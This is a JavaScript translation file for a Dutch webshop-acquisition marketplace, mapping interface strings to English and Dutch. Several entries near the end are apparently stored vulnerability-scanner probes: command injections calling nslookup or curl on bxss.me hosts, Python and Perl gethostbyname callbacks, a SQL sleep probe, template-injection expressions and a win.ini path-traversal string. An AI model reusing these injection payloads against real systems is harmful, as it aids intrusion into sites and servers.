window.translation.nl_NL['Verkoopaccount (BOL/Amazon)'] = "Verkoopaccount (BOL\/Amazon)";
window.translation.en['Verkoopprijs'] = "Selling price";
window.translation.nl_NL['Verkoopprijs'] = "Verkoopprijs";
window.translation.en['Verkoopprofiel toevoegen'] = "Verkoopprofiel toevoegen";
window.translation.nl_NL['Verkoopprofiel toevoegen'] = "Verkoopprofiel toevoegen";
window.translation.en['Verkoper'] = "Seller";
window.translation.nl_NL['Verkoper'] = "Verkoper";
window.translation.en['Verleng mijn lidmaatschap automatisch'] = "Automatically extend my membership";
window.translation.nl_NL['Verleng mijn lidmaatschap automatisch'] = "Verleng mijn lidmaatschap automatisch";
window.translation.en['Verlopen de gesprekken voortvarend? Bekijk alvast onze'] = "Do the conversations run energetic? View our";
window.translation.nl_NL['Verlopen de gesprekken voortvarend? Bekijk alvast onze'] = "Verlopen de gesprekken voortvarend? Bekijk alvast onze";
window.translation.en['Versturen'] = "To steer";
window.translation.nl_NL['Versturen'] = "Versturen";
window.translation.en['Verwijderen'] = "Delete";
window.translation.nl_NL['Verwijderen'] = "Verwijderen";
window.translation.en['Verzenden'] = "Send";
window.translation.nl_NL['Verzenden'] = "Verzenden";
window.translation.en['Vestigingsadres'] = "Office address";
window.translation.nl_NL['Vestigingsadres'] = "Vestigingsadres";
window.translation.en['Voeding'] = "Nutrition";
window.translation.nl_NL['Voeding'] = "Voeding";
window.translation.en['Voertuigen'] = "Vehicles";
window.translation.nl_NL['Voertuigen'] = "Voertuigen";
window.translation.en['Voor'] = "In front of";
window.translation.nl_NL['Voor'] = "Voor";
window.translation.en['Voor full members'] = "For Full Members";
window.translation.nl_NL['Voor full members'] = "Voor full members";
window.translation.en['Voor full members na NDA'] = "For full members after NDA ";
window.translation.nl_NL['Voor full members na NDA'] = "Voor full members na NDA";
window.translation.en['Voor members'] = "Voor members";
window.translation.nl_NL['Voor members'] = "Voor members";
window.translation.en['Voorbeeld'] = "Sample";
window.translation.nl_NL['Voorbeeld'] = "Voorbeeld";
window.translation.en['Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.'] = "Before this application goes to the seller, you first of all declare that you treat the information to be received confidentially.";
window.translation.nl_NL['Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.'] = "Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.";
window.translation.en['Voordeel'] = "Discount";
window.translation.nl_NL['Voordeel'] = "Voordeel";
window.translation.en['Voornaam'] = "First name";
window.translation.nl_NL['Voornaam'] = "Voornaam";
window.translation.en['Voorraad'] = "stock";
window.translation.nl_NL['Voorraad'] = "Voorraad";
window.translation.en['Vraagprijs'] = "Asking price";
window.translation.nl_NL['Vraagprijs'] = "Vraagprijs";
window.translation.en['Vraagprijs tot'] = "Asking price to";
window.translation.nl_NL['Vraagprijs tot'] = "Vraagprijs tot";
window.translation.en['Vraagprijs vanaf'] = "Asking price from";
window.translation.nl_NL['Vraagprijs vanaf'] = "Vraagprijs vanaf";
window.translation.en['Vragen over, of problemen met inloggen?'] = "Questions about, or problems with logging in?";
window.translation.nl_NL['Vragen over, of problemen met inloggen?'] = "Vragen over, of problemen met inloggen?";
window.translation.en['WEBSHOP PLATFORM'] = "Webshop Platform";
window.translation.nl_NL['WEBSHOP PLATFORM'] = "WEBSHOP PLATFORM";
window.translation.en['WEBSHOPS ARCHIEF / ON HOLD'] = "Webshops Archive \/ On Hold";
window.translation.nl_NL['WEBSHOPS ARCHIEF / ON HOLD'] = "WEBSHOPS ARCHIEF \/ ON HOLD";
window.translation.en['WMJojpGR'] = "WMJojpGR";
window.translation.nl_NL['WMJojpGR'] = "WMJojpGR";
window.translation.en['Waar heeft u affiniteit mee?'] = "What do you have affinity with?";
window.translation.nl_NL['Waar heeft u affiniteit mee?'] = "Waar heeft u affiniteit mee?";
window.translation.en['Waardebepaling'] = "Valuation";
window.translation.nl_NL['Waardebepaling'] = "Waardebepaling";
window.translation.en['Waardebonnen & Tickets'] = "Vouchers & tickets";
window.translation.nl_NL['Waardebonnen & Tickets'] = "Waardebonnen & Tickets";
window.translation.en['Wachtwoord'] = "password";
window.translation.nl_NL['Wachtwoord'] = "Wachtwoord";
window.translation.en['Wachtwoord Herstellen'] = "Repair password";
window.translation.nl_NL['Wachtwoord Herstellen'] = "Wachtwoord Herstellen";
window.translation.en['Wachtwoord reset'] = "Password reset";
window.translation.nl_NL['Wachtwoord reset'] = "Wachtwoord reset";
window.translation.en['Wanneer u via ons aanbod niet het juiste profiel tegenkomt,'] = "If you do not encounter the correct profile through our offer,";
window.translation.nl_NL['Wanneer u via ons aanbod niet het juiste profiel tegenkomt,'] = "Wanneer u via ons aanbod niet het juiste profiel tegenkomt,";
window.translation.en['Wat is uw werk- en ondernemerservaring?'] = "What is your work and entrepreneurial experience?";
window.translation.nl_NL['Wat is uw werk- en ondernemerservaring?'] = "Wat is uw werk- en ondernemerservaring?";
window.translation.en['We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.'] = "We have sent you an e-mail if your address is known to us.";
window.translation.nl_NL['We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.'] = "We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.";
window.translation.en['We importeren eenmalig de bezoekers- en sessie gegevens.'] = "We import the visitor and session data once.";
window.translation.nl_NL['We importeren eenmalig de bezoekers- en sessie gegevens.'] = "We importeren eenmalig de bezoekers- en sessie gegevens.";
window.translation.en['We nemen zo snel mogelijk contact met u op.'] = "We will contact you as soon as possible.";
window.translation.nl_NL['We nemen zo snel mogelijk contact met u op.'] = "We nemen zo snel mogelijk contact met u op.";
window.translation.en['Webshop'] = "Online store";
window.translation.nl_NL['Webshop'] = "Webshop";
window.translation.en['Webshop Kenmerken'] = "Webshop Features";
window.translation.nl_NL['Webshop Kenmerken'] = "Webshop Kenmerken";
window.translation.en['Webshop Platform'] = "Webshop Platform";
window.translation.nl_NL['Webshop Platform'] = "Webshop Platform";
window.translation.en['Webshop Verkopen'] = "Sell Business";
window.translation.nl_NL['Webshop Verkopen'] = "Webshop Verkopen";
window.translation.en['Webshop platform'] = "Webshop Platform";
window.translation.nl_NL['Webshop platform'] = "Webshop platform";
window.translation.en['Webshop url'] = "Webshop URL";
window.translation.nl_NL['Webshop url'] = "Webshop url";
window.translation.en['WebshopOvername'] = "Webshop acquisition";
window.translation.nl_NL['WebshopOvername'] = "WebshopOvername";
window.translation.en['WebshopOvername B.V.'] = "Webshop acquisition B.V.";
window.translation.nl_NL['WebshopOvername B.V.'] = "WebshopOvername B.V.";
window.translation.en['Webshopplatform (software)'] = "Webshop platform (software)";
window.translation.nl_NL['Webshopplatform (software)'] = "Webshopplatform (software)";
window.translation.en['Webshops'] = "Web shops";
window.translation.nl_NL['Webshops'] = "Webshops";
window.translation.en['Webshops archief / on hold'] = "Webshops archief \/ on hold";
window.translation.nl_NL['Webshops archief / on hold'] = "Webshops archief \/ on hold";
window.translation.en['Webshops te koop'] = "Webshops for sale";
window.translation.nl_NL['Webshops te koop'] = "Webshops te koop";
window.translation.en['Website'] = "Website";
window.translation.nl_NL['Website'] = "Website";
window.translation.en['Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?";
window.translation.nl_NL['Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?";
window.translation.en['Weet u zeker dat u een verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een verkoopprofiel wilt aanmaken?";
window.translation.nl_NL['Weet u zeker dat u een verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een verkoopprofiel wilt aanmaken?";
window.translation.en['Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.'] = "We never share your identity. You decide what you share and with whom.";
window.translation.nl_NL['Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.'] = "Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.";
window.translation.en['Wij helpen met zoeken en u bereikt ook onze'] = "We help with search and you also reach our";
window.translation.nl_NL['Wij helpen met zoeken en u bereikt ook onze'] = "Wij helpen met zoeken en u bereikt ook onze";
window.translation.en['Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.'] = "Would you prefer to speak to one of our advisors first? Then opt for the no-obligation telephone intake. ";
window.translation.nl_NL['Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.'] = "Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.";
window.translation.en['Wilt u liever eerst iemand spreken?'] = "Wilt u liever eerst iemand spreken?";
window.translation.nl_NL['Wilt u liever eerst iemand spreken?'] = "Wilt u liever eerst iemand spreken?";
window.translation.en['Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.'] = "Do you want to see more details of this webshop or contact the seller? Then first log in your account.";
window.translation.nl_NL['Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.'] = "Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.";
window.translation.en['Wix'] = "Wix";
window.translation.nl_NL['Wix'] = "Wix";
window.translation.en['Woo Commerce'] = "Woo Commerce";
window.translation.nl_NL['Woo Commerce'] = "Woo Commerce";
window.translation.en['Woocommerce'] = "WooCommerce";
window.translation.nl_NL['Woocommerce'] = "Woocommerce";
window.translation.en['Wordpress'] = "WordPress";
window.translation.nl_NL['Wordpress'] = "Wordpress";
window.translation.en['Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.'] = "As soon as one of our employees has checked your profile, it will be put live on our site and it is visible for buyers.";
window.translation.nl_NL['Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.'] = "Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.";
window.translation.en['Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,'] = "As soon as you go towards a deal, it is essential to properly record the agreements made,";
window.translation.nl_NL['Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,'] = "Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,";
window.translation.en['Zoek op trefwoord'] = "Search by keyword";
window.translation.nl_NL['Zoek op trefwoord'] = "Zoek op trefwoord";
window.translation.en['Zoekadvertentie'] = "Search advertisement";
window.translation.nl_NL['Zoekadvertentie'] = "Zoekadvertentie";
window.translation.en['Zoekadvertentie criteria'] = "Search advertisement criteria";
window.translation.nl_NL['Zoekadvertentie criteria'] = "Zoekadvertentie criteria";
window.translation.en['Zoekadvertentie plaatsen'] = "Search advertisement";
window.translation.nl_NL['Zoekadvertentie plaatsen'] = "Zoekadvertentie plaatsen";
window.translation.en['Zoekadvertenties'] = "Search advertisements";
window.translation.nl_NL['Zoekadvertenties'] = "Zoekadvertenties";
window.translation.en['Zoeken...'] = "To search...";
window.translation.nl_NL['Zoeken...'] = "Zoeken...";
window.translation.en['Zoekt een bedrijf ter overname sinds:'] = "Looking for a company for takeover since:";
window.translation.nl_NL['Zoekt een bedrijf ter overname sinds:'] = "Zoekt een bedrijf ter overname sinds:";
window.translation.en['Zoekt een koper sinds'] = "Looking for a buyer since";
window.translation.nl_NL['Zoekt een koper sinds'] = "Zoekt een koper sinds";
window.translation.en['Zoekvolume'] = "Zoekvolume";
window.translation.nl_NL['Zoekvolume'] = "Zoekvolume";
window.translation.en['^(#$!@#$)(()))******'] = "^(#$!@#$)(()))******";
window.translation.nl_NL['^(#$!@#$)(()))******'] = "^(#$!@#$)(()))******";
window.translation.en['`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`'] = "`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`";
window.translation.nl_NL['`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`'] = "`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`";
window.translation.en['`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`'] = "`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`";
window.translation.nl_NL['`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`'] = "`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`";
window.translation.en['aanpassen'] = "To adjust";
window.translation.nl_NL['aanpassen'] = "aanpassen";
window.translation.en['account.forgot-password'] = "account.forgot-password";
window.translation.nl_NL['account.forgot-password'] = "account.forgot-password";
window.translation.en['account.password-recovery'] = "account.password-recovery";
window.translation.nl_NL['account.password-recovery'] = "account.password-recovery";
window.translation.en['account.send-recovery-mail'] = "account.send-recovery-mail";
window.translation.nl_NL['account.send-recovery-mail'] = "account.send-recovery-mail";
window.translation.en['algemene voorwaarden'] = "Terms and Conditions";
window.translation.nl_NL['algemene voorwaarden'] = "algemene voorwaarden";
window.translation.en['als'] = "as";
window.translation.nl_NL['als'] = "als";
window.translation.en['annuleren'] = "Cancel";
window.translation.nl_NL['annuleren'] = "annuleren";
window.translation.en['area_brick_assign_info_message'] = "area_brick_assign_info_message";
window.translation.nl_NL['area_brick_assign_info_message'] = "area_brick_assign_info_message";
window.translation.en['artikelen'] = "articles";
window.translation.nl_NL['artikelen'] = "artikelen";
window.translation.en['bekeken'] = "Viewed";
window.translation.nl_NL['bekeken'] = "bekeken";
window.translation.en['bericht'] = "message";
window.translation.nl_NL['bericht'] = "bericht";
window.translation.en['berichten'] = "messages";
window.translation.nl_NL['berichten'] = "berichten";
window.translation.en['betaald'] = "paid";
window.translation.nl_NL['betaald'] = "betaald";
window.translation.en['bevestig hierbij de afspraken in deze geheimhoudingsverklaring'] = "confirm the agreements in this confidentiality statement";
window.translation.nl_NL['bevestig hierbij de afspraken in deze geheimhoudingsverklaring'] = "bevestig hierbij de afspraken in deze geheimhoudingsverklaring";
window.translation.en['bevestig hierbij, namens'] = "confirm here, on behalf of";
window.translation.nl_NL['bevestig hierbij, namens'] = "bevestig hierbij, namens";
window.translation.en['bfg8393＜s1﹥s2ʺs3ʹhjl8393'] = "bfg8393\uff1cs1\ufe65s2\u02bas3\u02b9hjl8393";
window.translation.nl_NL['bfg8393＜s1﹥s2ʺs3ʹhjl8393'] = "bfg8393\uff1cs1\ufe65s2\u02bas3\u02b9hjl8393";
window.translation.en['bfgx2381'] = "bfgx2381";
window.translation.nl_NL['bfgx2381'] = "bfgx2381";
window.translation.en['buyer'] = "Buyer";
window.translation.nl_NL['buyer'] = "Koper";
window.translation.en['bxss.me'] = "bxss.me";
window.translation.nl_NL['bxss.me'] = "bxss.me";
window.translation.en['bxss.me/t/xss.html?%00'] = "bxss.me\/t\/xss.html?%00";
window.translation.nl_NL['bxss.me/t/xss.html?%00'] = "bxss.me\/t\/xss.html?%00";
window.translation.en['c6fMb1r2: ZBKsCAcp'] = "c6fMb1r2: ZBKsCAcp";
window.translation.nl_NL['c6fMb1r2: ZBKsCAcp'] = "c6fMb1r2: ZBKsCAcp";
window.translation.en['c:/windows/win.ini'] = "c:\/windows\/win.ini";
window.translation.nl_NL['c:/windows/win.ini'] = "c:\/windows\/win.ini";
window.translation.en['cart.continue-shopping'] = "Continue shopping";
window.translation.nl_NL['cart.continue-shopping'] = "cart.continue-shopping";
window.translation.en['cart.title'] = "Cart";
window.translation.nl_NL['cart.title'] = "cart.title";
window.translation.en['cart.title.empty'] = "Empty";
window.translation.nl_NL['cart.title.empty'] = "cart.title.empty";
window.translation.en['contact op te nemen'] = "to contact";
window.translation.nl_NL['contact op te nemen'] = "contact op te nemen";
window.translation.en['contactformulier'] = "Contact form";
window.translation.nl_NL['contactformulier'] = "contactformulier";
window.translation.en['cpc'] = "cpc";
window.translation.nl_NL['cpc'] = "cpc";
window.translation.en['dJEGncS6'] = "dJEGncS6";
window.translation.nl_NL['dJEGncS6'] = "dJEGncS6";
window.translation.en['de afspraken in deze geheimhoudingsverklaring'] = "the agreements in this confidentiality statement";
window.translation.nl_NL['de afspraken in deze geheimhoudingsverklaring'] = "de afspraken in deze geheimhoudingsverklaring";
window.translation.en['dfb[[${98991*97996}]]xca'] = "dfb[[${98991*97996}]]xca";
window.translation.nl_NL['dfb[[${98991*97996}]]xca'] = "dfb[[${98991*97996}]]xca";
window.translation.en['dfb__${98991*97996}__::.x'] = "dfb__${98991*97996}__::.x";
window.translation.nl_NL['dfb__${98991*97996}__::.x'] = "dfb__${98991*97996}__::.x";
window.translation.en['dfb{{98991*97996}}xca'] = "dfb{{98991*97996}}xca";
window.translation.nl_NL['dfb{{98991*97996}}xca'] = "dfb{{98991*97996}}xca";
window.translation.en['documenten'] = "documents";
window.translation.nl_NL['documenten'] = "documenten";
window.translation.en['drag_me'] = "drag_me";
window.translation.nl_NL['drag_me'] = "drag_me";
window.translation.en['e'] = "e";
window.translation.nl_NL['e'] = "e";
window.translation.en['echo ookqlh$()\\ eizdif\\nz^xyu||a #\' &echo ookqlh$()\\ eizdif\\nz^xyu||a #|\" &echo ookqlh$()\\ eizdif\\nz^xyu||a #'] = "echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #\\' &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #|\\\" &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #";
window.translation.nl_NL['echo ookqlh$()\\ eizdif\\nz^xyu||a #\' &echo ookqlh$()\\ eizdif\\nz^xyu||a #|\" &echo ookqlh$()\\ eizdif\\nz^xyu||a #'] = "echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #\\' &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #|\\\" &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #";
window.translation.en['echo xjdrrs$()\\ vmicde\\nz^xyu||a #\' &echo xjdrrs$()\\ vmicde\\nz^xyu||a #|\" &echo xjdrrs$()\\ vmicde\\nz^xyu||a #'] = "echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #\\' &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #|\\\" &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #";
window.translation.nl_NL['echo xjdrrs$()\\ vmicde\\nz^xyu||a #\' &echo xjdrrs$()\\ vmicde\\nz^xyu||a #|\" &echo xjdrrs$()\\ vmicde\\nz^xyu||a #'] = "echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #\\' &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #|\\\" &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #";
window.translation.en['eigenaar'] = "owner";
window.translation.nl_NL['eigenaar'] = "eigenaar";
window.translation.en['en'] = "and";
window.translation.nl_NL['en'] = "en";
window.translation.en['en meer'] = "en meer";
window.translation.nl_NL['en meer'] = "en meer";
window.translation.en['excl. btw'] = "excl. VAT";
window.translation.nl_NL['excl. btw'] = "excl. btw";
window.translation.en['firstname'] = "first name";
window.translation.nl_NL['firstname'] = "firstname";
window.translation.en['geannuleerd'] = "cancelled";
window.translation.nl_NL['geannuleerd'] = "geannuleerd";
window.translation.en['general.logged-in-as'] = "general.logged-in-axis";
window.translation.nl_NL['general.logged-in-as'] = "general.logged-in-as";
window.translation.en['general.login'] = "general.login";
window.translation.nl_NL['general.login'] = "general.login";
window.translation.en['general.logout'] = "general.logout";
window.translation.nl_NL['general.logout'] = "general.logout";
window.translation.en['general.no-account'] = "general.no-account";
window.translation.nl_NL['general.no-account'] = "general.no-account";
window.translation.en['general.please-sign-in'] = "general.please-sign-in";
window.translation.nl_NL['general.please-sign-in'] = "general.please-sign-in";
window.translation.en['general.profile'] = "general.profile";
window.translation.nl_NL['general.profile'] = "general.profile";
window.translation.en['general.register-now'] = "general.register-now";
window.translation.nl_NL['general.register-now'] = "general.register-now";
window.translation.en['general.sign-in-with'] = "general.sign-in-with";
window.translation.nl_NL['general.sign-in-with'] = "general.sign-in-with";
window.translation.en['gethostbyname(lc(\'hitan\'.\'copdsvzdb126e.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(104).chr(81).chr(122).chr(71)'] = "gethostbyname(lc(\\'hitan\\'.\\'copdsvzdb126e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(81).chr(122).chr(71)";
window.translation.nl_NL['gethostbyname(lc(\'hitan\'.\'copdsvzdb126e.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(104).chr(81).chr(122).chr(71)'] = "gethostbyname(lc(\\'hitan\\'.\\'copdsvzdb126e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(81).chr(122).chr(71)";
window.translation.en['gethostbyname(lc(\'hitbn\'.\'gsmboyyu1764b.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(100).chr(72).chr(102).chr(82)'] = "gethostbyname(lc(\\'hitbn\\'.\\'gsmboyyu1764b.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(72).chr(102).chr(82)";
window.translation.nl_NL['gethostbyname(lc(\'hitbn\'.\'gsmboyyu1764b.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(100).chr(72).chr(102).chr(82)'] = "gethostbyname(lc(\\'hitbn\\'.\\'gsmboyyu1764b.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(72).chr(102).chr(82)";
window.translation.en['gpt-done'] = "gpt-done";
window.translation.nl_NL['gpt-done'] = "gpt-done";
window.translation.en['gpt-ready'] = "gpt-ready";
window.translation.nl_NL['gpt-ready'] = "gpt-ready";
window.translation.en['hallo'] = "hallo";
window.translation.nl_NL['hallo'] = "hallo";
window.translation.en['hier vindt u nogmaals een betaallink.'] = "here you will find another payment link.";
window.translation.nl_NL['hier vindt u nogmaals een betaallink.'] = "hier vindt u nogmaals een betaallink.";
window.translation.en['hitsfvgiqqqtl.bxss.me'] = "hitsfvgiqqqtl.bxss.me";
window.translation.nl_NL['hitsfvgiqqqtl.bxss.me'] = "hitsfvgiqqqtl.bxss.me";
window.translation.en['http://bxss.me/t/fit.txt?.'] = "http:\/\/bxss.me\/t\/fit.txt?.";
window.translation.nl_NL['http://bxss.me/t/fit.txt?.'] = "http:\/\/bxss.me\/t\/fit.txt?.";
window.translation.en['http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.'] = "http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.";
window.translation.nl_NL['http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.'] = "http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.";
window.translation.en['http://hitsfvgiqqqtl.bxss.me/'] = "http:\/\/hitsfvgiqqqtl.bxss.me\/";
window.translation.nl_NL['http://hitsfvgiqqqtl.bxss.me/'] = "http:\/\/hitsfvgiqqqtl.bxss.me\/";
window.translation.en['https://twitter.com/webshopovername'] = "https:\/\/twitter.com\/webshopovername";
window.translation.nl_NL['https://twitter.com/webshopovername'] = "https:\/\/twitter.com\/webshopovername";
window.translation.en['https://www.linkedin.com/company/webshopovername/'] = "https:\/\/www.linkedin.com\/company\/webshopovername\/";
window.translation.nl_NL['https://www.linkedin.com/company/webshopovername/'] = "https:\/\/www.linkedin.com\/company\/webshopovername\/";
window.translation.en['identifier_already_exists'] = "identifier_already_exists";
window.translation.nl_NL['identifier_already_exists'] = "identifier_already_exists";
window.translation.en['if(now()=sysdate(),sleep(15),0)'] = "if(now()=sysdate(),sleep(15),0)";
window.translation.nl_NL['if(now()=sysdate(),sleep(15),0)'] = "if(now()=sysdate(),sleep(15),0)";
window.translation.en['in behandeling'] = "in treatment";
window.translation.nl_NL['in behandeling'] = "in behandeling";
window.translation.en['index.php'] = "index.php";
window.translation.nl_NL['index.php'] = "index.php";
window.translation.en['index.php/.'] = "index.php\/.";
window.translation.nl_NL['index.php/.'] = "index.php\/.";
window.translation.en['info'] = "info";
window.translation.nl_NL['info'] = "info";
window.translation.en['informatie'] = "information";
window.translation.nl_NL['informatie'] = "informatie";
window.translation.en['inloggen'] = "login";
window.translation.nl_NL['inloggen'] = "inloggen";
window.translation.en['ja'] = "Yes";
window.translation.nl_NL['ja'] = "ja";
window.translation.en['jaar'] = "year";
window.translation.nl_NL['jaar'] = "jaar";
window.translation.en['kiezen'] = "select";
window.translation.nl_NL['kiezen'] = "kiezen";
window.translation.en['kiezen & betalen'] = "Select & pay";
window.translation.nl_NL['kiezen & betalen'] = "kiezen & betalen";
window.translation.en['koper'] = "buyer";
window.translation.nl_NL['koper'] = "koper";
window.translation.en['kunt u er ook voor kiezen een zoekadvertentie te plaatsen.'] = "You can also choose to install a search advertisement.";
window.translation.nl_NL['kunt u er ook voor kiezen een zoekadvertentie te plaatsen.'] = "kunt u er ook voor kiezen een zoekadvertentie te plaatsen.";
window.translation.en['kunt u wijzigen door'] = "you can change by";
window.translation.nl_NL['kunt u wijzigen door'] = "kunt u wijzigen door";
window.translation.en['land'] = "land";
window.translation.nl_NL['land'] = "land";
window.translation.en['log dan hier in'] = "Then log in here";
window.translation.nl_NL['log dan hier in'] = "log dan hier in";
window.translation.en['maand'] = "month";
window.translation.nl_NL['maand'] = "maand";
window.translation.en['maanden'] = "months";
window.translation.nl_NL['maanden'] = "maanden";
window.translation.en['met berichten, dataroom en uw gegevens'] = "with messages, data room and your data";
window.translation.nl_NL['met berichten, dataroom en uw gegevens'] = "met berichten, dataroom en uw gegevens";
window.translation.en['minder dan'] = "less than";
window.translation.nl_NL['minder dan'] = "minder dan";
window.translation.en['mnd'] = "month";
window.translation.nl_NL['mnd'] = "mnd";
window.translation.en['naam'] = "name";
window.translation.nl_NL['naam'] = "naam";
window.translation.en['nee'] = "no";
window.translation.nl_NL['nee'] = "nee";
window.translation.en['not_suitable'] = "not_suitable";
window.translation.nl_NL['not_suitable'] = "not_suitable";
window.translation.en['notk'] = "tbd";
window.translation.nl_NL['notk'] = "notk";
window.translation.en['of'] = "or";
window.translation.nl_NL['of'] = "of";
window.translation.en['om contact op te nemen'] = "To contact";
window.translation.nl_NL['om contact op te nemen'] = "om contact op te nemen";
window.translation.en['onhold'] = "onhold";
window.translation.nl_NL['onhold'] = "onhold";
window.translation.en['op aanvraag'] = "on request";
window.translation.nl_NL['op aanvraag'] = "op aanvraag";
window.translation.en['opslaan'] = "save";
window.translation.nl_NL['opslaan'] = "opslaan";
window.translation.en['overname documenten'] = "Acquisition of documents";
window.translation.nl_NL['overname documenten'] = "overname documenten";
window.translation.en['permanent ingelogd blijven'] = "remain logged in permanently";
window.translation.nl_NL['permanent ingelogd blijven'] = "permanent ingelogd blijven";
window.translation.en['profiel'] = "profile";
window.translation.nl_NL['profiel'] = "profiel";
window.translation.en['redirtest.acx'] = "redirtest.acx";
window.translation.nl_NL['redirtest.acx'] = "redirtest.acx";
window.translation.en['registreren'] = "register";
window.translation.nl_NL['registreren'] = "registreren";
window.translation.en['selecteer alle'] = "Select all";
window.translation.nl_NL['selecteer alle'] = "selecteer alle";
window.translation.en['seller'] = "Seller";
window.translation.nl_NL['seller'] = "Verkoper";
window.translation.en['show_hide_areablock'] = "show_hide_areablock";
window.translation.nl_NL['show_hide_areablock'] = "show_hide_areablock";
window.translation.en['sold'] = "sold";
window.translation.nl_NL['sold'] = "sold";
window.translation.en['status_empty'] = "status_empty";
window.translation.nl_NL['status_empty'] = "status_empty";
window.translation.en['stille'] = "silent";
window.translation.nl_NL['stille'] = "stille";
window.translation.en['str(__import__(\'time\').sleep(9))+__import__(\'socket\').gethostbyname(\'hitvwoebdomhud70b7.\'+\'bxss.me\')'] = "str(__import__(\\'time\\').sleep(9))+__import__(\\'socket\\').gethostbyname(\\'hitvwoebdomhud70b7.\\'+\\'bxss.me\\')";
window.translation.nl_NL['str(__import__(\'time\').sleep(9))+__import__(\'socket\').gethostbyname(\'hitvwoebdomhud70b7.\'+\'bxss.me\')'] = "str(__import__(\\'time\\').sleep(9))+__import__(\\'socket\\').gethostbyname(\\'hitvwoebdomhud70b7.\\'+\\'bxss.me\\')";
window.translation.en['tt_desc'] = "For example: The origins of your company. Information about the market in which your company is located. What are the strong points and what are the weak points. What are the opportunities and challenges for a new owner?";
window.translation.nl_NL['tt_desc'] = "Bijvoorbeeld: Het ontstaan van uw onderneming. Informatie over de markt waarin uw bedrijf zich bevindt. Wat zijn de sterke kanten en wat zijn de zwakkere kanten. Waar liggen de kansen en uitdagingen voor een nieuwe eigenaar?";
window.translation.en['tt_extra'] = "For example: additional domain names, or other sensitive information that you only want to share after signing the confidentiality statement.";
window.translation.nl_NL['tt_extra'] = "Bijvoorbeeld: extra domeinnamen, of andere gevoelige informatie die u pas wilt delen na tekenen van de geheimhoudingsverklaring. ";
window.translation.en['tt_nda'] = "The non-disclosure agreements of potential buyers are automatically approved.";
